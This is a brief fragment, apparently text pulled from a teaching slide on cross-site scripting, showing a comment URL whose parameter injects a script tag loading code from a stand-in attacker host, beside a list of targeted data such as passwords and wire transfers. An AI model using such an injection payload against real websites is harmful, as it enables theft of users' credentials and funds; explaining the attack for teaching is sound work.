 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
★ Password
? Sensitive data
$ Wire transfer
♥ Mother's maiden name